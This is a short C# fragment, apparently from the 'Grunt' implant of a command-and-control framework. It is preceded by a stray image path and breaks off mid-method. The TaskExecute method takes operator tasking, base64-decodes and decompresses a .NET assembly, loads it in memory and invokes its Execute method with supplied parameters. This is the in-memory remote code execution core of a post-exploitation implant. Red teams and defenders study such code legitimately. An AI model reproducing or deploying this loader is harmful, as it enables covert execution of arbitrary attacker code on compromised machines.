 private static IntPtr TaskExecute(TaskingMessenger messenger, GruntTaskingMessage message)
{
string output = "";
try
{
if (message.Type == GruntTaskingType.Assembly)
{
string[] pieces = message.Message.Split(',');
if (pieces.Length > 0)
{
object[] parameters = null;
if (pieces.Length > 1) { parameters = new object[pieces.Length - 1]; }
for (int i = 1; i < pieces.Length; i++) { parameters[i - 1] = Encoding.UTF8.GetString(Convert.FromBase64String(pieces[i])); }
byte[] compressedBytes = Convert.FromBase64String(pieces[0]);
byte[] decompressedBytes = Utilities.Decompress(compressedBytes);
Assembly gruntTask = Assembly.Load(decompressedBytes);
var results = gruntTask.GetType("Task").GetMethod("Execute").Invoke(null, parameters);
if (results != null) { output += (string)results; }
}
}